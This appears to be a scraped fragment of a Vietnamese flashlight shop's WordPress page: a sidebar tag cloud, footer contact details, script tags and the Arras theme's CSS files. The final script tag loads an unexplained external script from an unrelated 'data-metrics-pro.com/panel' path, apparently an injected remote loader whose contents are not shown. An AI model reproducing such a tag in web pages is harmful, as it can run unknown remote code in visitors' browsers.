title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css
body_size: 3229
content:
@import url(../base.css);body,code{color:#333}#nav .sf-sub-indicator,#top-menu .sf-sub-indicator{text-indent:-9999px;position:relative;left:7px;vertical-align:middle}body{background-color:#F0F0F0;font:12px 'Lucida Grande',Arial,Helvetica,sans-serif}#commentlist cite,.single .post .entry-author address,.single-post .entry-author address,blockquote{font-style:normal}a,a:link,a:visited{color:#313428;text-decoration:none}a:hover{color:#C00}blockquote{border-left:2px solid #CCC;color:#666;padding:5px 10px 1px;margin:10px}code{background:#EAEAEA;font-family:Consolas,Monaco,Courier,monospace;font-size:11px;margin:1px 0;padding:1px 3px}pre code{background:#322E2C;border:1px solid #635957;color:#FFF;display:block;overflow:scroll;padding:1.5em 1.75em}input[type=password],input[type=text],textarea{background:url(../../images/form.jpg) top repeat-x #FFF;border:1px solid #CCC;padding:5px 3px}input[type=submit]{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;background:url(../../images/feed-title-white.jpg) repeat-x;border:1px solid #CCC;padding:5px 10px;font-size:12px;color:#000;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}input[type=submit]:hover{background:#313428;color:#FFF}table,td,th{border:1px solid #CCC}th,thead th{font-weight:700;color:#333;background:#DDD}tbody td,td{background:#F0F0F0}.wp-caption,img.aligncenter,img.alignleft,img.alignright{border:1px solid #DDD;background:#F3F3F3;text-align:center}dl{margin:10px 0;font-size:14px}dl dt{color:#666;padding-bottom:3px}dl dd{margin:0 0 10px;line-height:1.5em}img.aligncenter,img.alignleft,img.alignright{padding:4px}.wp-caption{padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.sub{font-size:11px;color:#848485}.sub a{font-weight:400!important}.logo,.widgetcontainer a,.widgettitle{font-weight:700}.tags a:link,.tags a:visited{text-decoration:none;font-weight:700;padding:0 5px 3px;line-height:1.3em;display:inline-block}.tags a:hover{text-decoration:underline}.avatar{float:left;margin:0 10px 10px 0;border:1px solid #CCC;padding:2px;background:#FFF}label.error{border:1px solid #D8000C;color:#D8000C;background:#FFBABA;margin:5px 0}#main{background:#F5F5F5;border:1px solid #d3d1c7}#header{background:#1e1b1a;border-bottom:5px solid #383332}.logo{max-width:590px;float:left;font-family:'Segoe UI',Arial,Helvetica,sans-serif;text-transform:uppercase}.blog-name{font-size:22px;letter-spacing:1px}.blog-name a:link,.blog-name a:visited{color:#FFF;text-decoration:none}.blog-description{font-size:11px;color:#7d716d}#top-menu{background:#111;border-bottom:1px solid #333}#top-menu-content{height:25px;padding:3px 0}#top-menu-content .sf-menu{text-transform:uppercase;margin:0 2px}#top-menu .sf-menu a{display:block;text-decoration:none;padding:7px 10px 8px;color:#AAA;font-size:10px;border-right:1px solid #333}#top-menu .sf-menu ul a{border:none}#top-menu .sf-menu ul li{border:1px solid #333;margin-top:-1px}#top-menu .sf-menu a:hover,#top-menu .sf-menu li.sfHover,#top-menu .sf-menu li:hover,#top-menu .sf-menu ul li{color:#FFF;background:#111}#top-menu .sf-menu ul a:hover,#top-menu .sf-menu ul li.sfHover,#top-menu .sf-menu ul li:hover{color:#373331;background:#FFF}#top-menu .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#top-menu .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:10px}#top-menu .sf-menu .sf-with-ul{padding-right:15px}#top-menu .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#top-menu .sf-menu ul .sf-sub-indicator{display:none}#top-menu .sf-menu li.sfHover ul,#top-menu .sf-menu li:hover ul{top:2.4em}#top-menu ul.sf-menu li li li.sfHover ul,#top-menu ul.sf-menu li li li:hover ul,#top-menu ul.sf-menu li li.sfHover ul,#top-menu ul.sf-menu li li:hover ul{top:0}#nav{background:url(../../images/topnav.jpg) bottom repeat-x #322C2C;min-width:990px}#nav-content{margin:0 auto;width:978px}#nav .sf-menu{float:left;line-height:1.1;max-width:940px}#nav .sf-menu a{display:block;text-decoration:none;padding:8px 12px 11px;color:#AAA;font-size:14px}#nav .sf-menu ul li{border:1px solid #474331;margin-top:-1px}#nav .sf-menu a:hover,#nav .sf-menu li.sfHover,#nav .sf-menu li:hover,#nav .sf-menu ul li{background:#373331;color:#FFF}#nav .sf-menu ul a:hover,#nav .sf-menu ul li.sfHover,#nav .sf-menu ul li:hover{color:#373331;background:#FFF}#nav .sf-menu ul li.sfHover a.sf-with-ul{color:#373331}#nav .sf-menu li li a{padding:7px 10px;line-height:1;height:auto;font-size:12px}#nav .sf-menu .sf-with-ul{padding-right:15px}#nav .sf-sub-indicator{background:url(../../images/dropdown.png) no-repeat;width:5px;height:5px;display:inline-block;top:0}#nav .sf-menu ul .sf-sub-indicator{display:none}#nav .quick-nav li{padding-top:8px}.quick-nav li{padding:5px 0 0 8px}.quick-nav a:link,.quick-nav a:visited{display:block;text-indent:-9000px;width:16px;height:16px;float:left;clear:left;opacity:.6}.quick-nav a:hover{opacity:1}.quick-nav #rss{background:url(../../images/rss.png) no-repeat}.quick-nav #twitter{background:url(../../images/twitter.png) no-repeat}.quick-nav #facebook{background:url(../../images/facebook.png) no-repeat}#searchbar{margin:25px 0 0}.searchform{border:3px solid #383332;background:#EFEFEF;width:250px;padding:6px 5px;margin:0}.searchform .s,.searchform .searchsubmit{border:none;padding:0;margin:0;float:left}.searchform .s{font-family:'Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;background:#EFEFEF;width:234px}.searchform .searchsubmit{background:url(../../images/searchsubmit.gif) no-repeat;text-indent:-9000px;width:16px;height:16px;cursor:pointer;opacity:.7;text-transform:capitalize}.searchform .searchsubmit:hover{background:url(../../images/searchsubmit.gif) no-repeat;opacity:1}.widgetcontainer{border:solid #CCC;border-width:1px;background:repeat-x #FFF;line-height:1.4em}.widgetcontainer .excerpt{font-size:11px;margin:5px 0}.widgettitle{color:#333;font-size:12px;margin:-10px -10px 10px;padding:5px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border-bottom:1px solid #CCC}.widgettitle a{color:#333}.featured-stories .thumb,.multi-sidebar .recentcomments .avatar,.multi-sidebar .thumb{float:left;border:1px solid #CCC;margin:0 10px 0 0;background:#FFF;padding:2px}.sidebar-read-more:link,.sidebar-read-more:visited{text-transform:uppercase;font-weight:400;font-size:10px;padding:2px 4px;margin:5px 0 0;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:#FFF;background:#333}.sidebar-read-more:hover{background:#C00}.multi-sidebar .tabs li{background:#383332;border:1px solid #CCC}.multi-sidebar .tabs a:link,.multi-sidebar .tabs a:visited{text-decoration:none;font-weight:700;color:#FFF}.multi-sidebar .tabs a:hover{border-bottom:1px dotted #FFF}.multi-sidebar .tabs .ui-tabs-selected{background:#FFF}.multi-sidebar .tabs .ui-tabs-selected a:link,.multi-sidebar .tabs .ui-tabs-selected a:visited{color:#37322F}.multi-sidebar .widgetcontainer{background:#FFF;border:1px solid #CCC}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{border-bottom:1px dotted #CCC}.multi-sidebar .recentcomments .author{color:#666;font-size:11px}#wp-calendar{border:1px solid #999}#wp-calendar td{text-align:center}#wp-calendar caption{color:#333;font-size:12px;font-weight:700;margin:0;padding:5px 9px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;text-align:center}#featured-slideshow{border:5px solid #333}.featured-article{text-decoration:none!important;background-position:center!important}.featured-entry{background:#000;height:85px;color:#a7a7a7}.featured-entry .entry-title{color:#FFF;padding:10px 15px 5px;font-size:18px;font-weight:700}#bottom-content-1 .widgettitle,#bottom-content-2 .widgettitle{background:#F0F0F0}.entry-thumbnails-link{background:#111;text-decoration:none!important}.posts-default li{margin:0 15px 10px 0;font-size:12px}.posts-default img{background:#111}.posts-default .entry-title{font-weight:700;font-size:12px}.posts-default .entry-summary,.posts-quick .entry-summary{color:#333}.posts-default .entry-thumbnails-link{border:1px solid #E1E1E1;background:#FFF}.posts-default .published{text-transform:uppercase;font-size:10px;color:#999;border-bottom:none}.posts-quick .entry-title{font-weight:700;font-size:16px}.posts-quick .entry-summary{font-size:12px}.posts-quick .entry-thumbnails{border:1px solid #CCC;background:#FFF}.posts-quick .entry-info{font-size:11px;color:#666;border:none}.posts-quick .entry-info abbr{text-decoration:none;border:none}.posts-quick .quick-read-more a:link,.posts-quick .quick-read-more a:visited{padding:5px 10px;margin:3px 0;font-size:12px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;border:1px solid #CCC;font-weight:700;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.posts-quick .quick-read-more a:hover{background:#383332;color:#FFF}.posts-default .entry-meta,.posts-quick .entry-meta{color:#CCC;background:#000;height:25px;font-weight:700;opacity:.7}.posts-default .entry-meta a:link,.posts-default .entry-meta a:visited,.posts-quick .entry-meta a:link,.posts-quick .entry-meta a:visited{color:#FFF;text-decoration:none}.posts-line{background:#FFF;border:1px solid #CCC}.posts-line li{padding:7px 0;border-bottom:1px solid #EEE}.posts-line .entry-cat{font-size:11px;color:#848485}.posts-line .entry-title{font-size:12px}.posts-line .entry-comments{font-size:11px;color:#848485}.home-title{text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#333}#main .single-post,.single .post{background:#FFF;border:1px solid #CCC}.single .post .entry-title,.single-post .entry-title{font-size:22px;font-weight:700}.single .post .entry-info,.single-post .entry-info{color:#848485;font-size:11px;text-transform:uppercase;border-bottom:1px dotted #CCC}.single .post .entry-info .published,.single-post .entry-info .published{border:none}.single .post .entry-cat,.single-post .entry-cat{color:#848485;line-height:1.5em}.single-post .entry-info a:link,.single-post .entry-info a:visited{color:#666;text-decoration:none}.single-post .entry-info a:hover{color:#333}.single .post .entry-author,.single-post .entry-author{font-weight:700;color:#848485}#main .single .post .tags,#main .single-post .tags{color:#848485;border-top:1px dotted #CCC;line-height:1.5em}#main .single .post .tags strong,#main .single-post .tags strong{text-transform:uppercase;font-size:11px}.single .post .entry-photo img,.single-post .entry-photo img{border:1px solid #CCC}.single .post .entry-comments,.single-post .entry-comments{float:right;padding:3px 3px 3px 17px;margin-top:20px;background:url(../../images/comments.gif) 3px 6px no-repeat #383331;display:inline-block;color:#FFF;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post-edit-link:link,.post-edit-link:visited{text-decoration:none}.single-post-meta-field{background:#313428;display:block;border:1px solid #383332;padding:5px 10px;color:#FFF;font-weight:700}#reply-title,.about-author h4,.feed-title,.module-title{color:#333;font-size:12px;font-weight:700}.single-post-meta-value{border:1px solid #CCC;padding:5px 10px;background:#F0F0F0;display:block}#reply-title,.feed-title,.module-title{line-height:1em;margin:0 10px 0 0;padding:7px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;display:block}.feed-title{border-bottom:none}.gallery-icon img{background:#FFF;border:1px solid #CCC}.about-author{border:1px solid #CCC;background:#F5F5F5}.wp-pagenavi{margin:0 0 30px;font-size:12px}.wp-pagenavi a,.wp-pagenavi span{margin:2px!important;display:inline-block}.wp-pagenavi span.pages{border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 8px}#commentlist{background:#F0F0F0;border:solid #CCC;border-width:0 1px}#commentlist .avatar{border:1px solid #CCC;padding:1px;float:left;margin:0 5px 10px 0}#commentlist cite{font-weight:700;line-height:20px;font-size:14px}#commentlist .comment-node{background:#FFF;border:1px solid #CCC}#commentlist .children .comment-node{background:#F5F5F5}#commentlist .comment-content{font-size:12px}#commentlist .comment-meta,#commentlist .comment-meta abbr{border:none;text-decoration:none;color:#999;font-size:11px}#commentlist .comment-controls{padding:15px 10px;font-weight:700;float:right}#commentlist .comment-controls a:link,#commentlist .comment-controls a:visited{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:4px 8px;margin:0;border:1px solid #CCC;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#commentlist .comment-controls a:hover{background:#313428;color:#FFF}#commentlist .reply a,.comments-navigation a,.navigation a,.read-more,.wp-pagenavi a{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block}#commentlist .reply a:hover,.comments-navigation a:hover,.navigation a:hover,.read-more:hover,.wp-pagenavi a:hover{background:#313428;color:#FFF}.comments-navigation span.current,.wp-pagenavi span.current{background:#313428;color:#FFF;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.comments-navigation{background:#F0F0F0;padding:0 10px 10px;border:solid #CCC;border-width:0 1px 1px}.comments-navigation a{display:inline-block}.nocomments{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px;margin:0 10px 10px 0;font-size:12px}#commentsform{background:#FFF;border:solid #CCC;border-width:0 1px 1px;margin-right:10px;padding:10px}#disqus_thread,.dsq-brlink{border:1px solid #CCC;background:#FFF}#commentsform label{color:#999}#commentsform label.error{margin:5px 0;color:#D8000C;font-weight:700;padding:5px}#commentsform input[type=text],#commentsform textarea{font:14px 'Lucida Grande',Arial,Helvetica,sans-serif;display:block}#commentsform span.required{color:red}#commentsform input[type=text]{width:300px;margin:5px 0}#commentsform textarea{width:90%;margin-bottom:5px}#cancel-comment-reply-link{font-size:11px}#disqus_thread{margin-right:10px;padding:10px}.dsq-brlink{padding:5px;margin:10px 10px 10px 0;display:block}.pingbacks{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px 15px 30px;margin:0 10px 20px 0}.pingbacks li{padding:2px 0;font-weight:700}.pingbacks a:link,.pingbacks a:visited{text-decoration:none}.search-results h2{color:#333;font-size:12px;font-weight:700;margin:0 10px 0 0;padding:6px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC}.search-results-content{border:solid #CCC;border-width:0 1px 1px;background:#FFF;margin:0 10px 10px 0;padding:10px}.search-results-content .searchform,.sidebar .searchform{padding:5px 4px;border:4px solid #CCC;background:#EFEFEF;width:250px}.archive-title,.author-content h1,.author-posts-title{font-family:Century Gothic,Apple Gothic,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#383331}#footer{background:#F5F5F5;border:1px solid #CCC}#footer .widgetcontainer,#footer .widgetcontent,#footer .widgettitle{background:0 0;border:none}#footer .widgettitle{font-size:14px;color:#444;padding:0 0 10px;letter-spacing:-1px;margin:0}#footer .widgetcontent{font-size:12px;padding:0}#footer .footer-message{font-size:11px}.footer-sidebar-container{border-bottom:1px solid #CCC}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css
body_size: -80
content:
#main,* html #primary{position:relative}#main,#subsidiary{width:960px;margin:0 auto}#footer,#siteinfo{clear:both}body{min-width:960px}#container{width:960px;float:left;margin:0}#content{margin:0 250px 0 155px;overflow:hidden}#primary{width:145px;float:left;margin:0 0 0 -960px}#secondary{width:250px;float:left;margin:0 0 0 -250px}#subsidiary{overflow:hidden}#subsidiary .aside{width:300px;float:left;margin:0 10px}#subsidiary #third{margin:0 0 0 10px}#siteinfo{width:940px;margin:0 auto}.fixed{width:960px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/base.css
body_size: 2090
content:
#branding,#header,.xoxo,body,html,p{padding:0}#header,#nav,#top-menu{min-width:990px}body,html{height:100%;min-height:100%;margin:0}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix{display:inline-block}.aligncenter,html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}p{line-height:1.5;margin:0 0 1.25em}a img{border:none}a:active,a:focus,a:hover{outline:0}h2,h3,h4,h5,h6{margin:1em 0}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}.entry-content,.gallery-caption,h6{font-size:12px}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px}.aligncenter{margin:0 auto!important}.alignright{float:right;margin:0 0 1em 1em}.alignleft,.floatleft{float:left}.alignleft{margin:0 1em 1em 0}.floatright{float:right}.logo,.sf-menu li{float:left}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.hide,.ui-tabs-hide{display:none!important}.blog-name,.sf-menu a{display:block}#wrapper{min-height:100%;position:relative;padding:20px 0}#main{padding:10px 10px 0}#branding{width:980px;margin:0 auto}.logo{max-width:590px;padding:0 0 0 10px}.blog-name{margin:0 0 3px;line-height:1em}.blog-description{line-height:1em;display:block;margin:0;padding:3px 0 0}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu{line-height:1}.sf-menu ul{position:absolute;left:-999em;width:11em;z-index:100}#controls,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.8em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:11em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:11em;top:0}.sf-shadow ul{background:url(../images/shadow.png) bottom right no-repeat;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.quick-nav,.sidebar .xoxo{list-style:none;padding:0}.sf-shadow ul.sf-shadow-off{background:0 0}#nav-content,#top-menu-content{margin:0 auto;width:978px}#nav .sf-menu,#top-menu-content .sf-menu{float:left;line-height:1.1}.quick-nav{float:right;margin:0 10px}.quick-nav li{float:left;display:inline}#searchbar{float:right;overflow:hidden;margin:25px 10px 0 0}.sidebar .xoxo{margin:0}.widgetcontainer{padding:10px;margin-bottom:10px}.widgetcontainer .xoxo,.widgetcontainer ol,.widgetcontainer ul{list-style:disc;margin:0 0 0 15px;padding:0}.widgetcontainer li{margin:3px 0}.widgetcontainer input[type=password],.widgetcontainer input[type=text]{width:80%}.multi-sidebar .tabs{list-style:none;margin:0 0 5px;padding:0;overflow:hidden}.multi-sidebar .tabs li{float:left;padding:5px;margin:0 3px 5px 0}.multi-sidebar .widgetcontainer{margin-bottom:10px;padding:10px}.multi-sidebar .widgetcontainer ul,ul.featured-stories,ul.related-posts{list-style:none;margin:0}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{padding:0 0 10px;margin:0 0 10px}#wp-calendar{width:100%}.featured{margin:0 10px 20px 0;overflow:hidden}#controls{float:left;z-index:90;top:90px}#controls .next,#controls .prev{text-indent:-9000px;width:30px;height:30px;display:block;z-index:1000;opacity:.7}#controls .prev{background:url(../images/prev.png) no-repeat;float:left;position:absolute;left:10px}#controls .next{background:url(../images/next.png) no-repeat;float:right;position:absolute;left:610px}#controls .next:hover,#controls .prev:hover{opacity:1}#featured-slideshow{position:relative;z-index:0!important}.featured-article{display:block}.featured-entry{position:relative;top:-85px;overflow:hidden;padding:0;display:block;opacity:.8}.featured-entry .entry-title{display:block}.featured-entry .entry-summary{padding:0 15px;margin:0;display:block}#bottom-content-1,#bottom-content-2{list-style:none;float:left;width:320px;margin:0 10px 10px 0;overflow:hidden;padding:0}.layout-3c-fixed #bottom-content-1,.layout-3c-fixed #bottom-content-2,.layout-3c-r-fixed #bottom-content-1,.layout-3c-r-fixed #bottom-content-2{width:243px}.entry-thumbnails{clear:both;display:inline-block}.entry-thumbnails-link{float:left;display:block}.posts-default,.posts-line,.posts-quick{list-style:none;margin:0 0 10px;padding:0;overflow:hidden}.posts-default{margin:0 0 20px}.posts-default img,.posts-default li{float:left;padding:0;overflow:hidden}.posts-default .entry-title{margin:5px;line-height:1.4em}.posts-default .entry-summary{overflow:hidden;margin:0 5px;padding-bottom:10px;line-height:1.4em}.posts-default .entry-thumbnails-link{padding:4px}.posts-default .published{float:left;margin:5px 5px 0}.posts-quick{margin:0 10px 10px 0;padding:0}.posts-quick li{padding:0 10px 0 0;margin:0 0 10px}.posts-quick .entry-title{padding:5px 0 0;margin:0;line-height:1.3em}.posts-quick .entry-summary{line-height:1.6em;margin-bottom:15px}.posts-quick .entry-thumbnails{float:left;margin:0 20px 10px 0;padding:4px}.posts-quick .quick-read-more{margin:10px 0 5px}.posts-quick .entry-info{margin:0 0 5px}.posts-quick .entry-info abbr{padding:0 4px 0 0}.posts-quick .entry-info 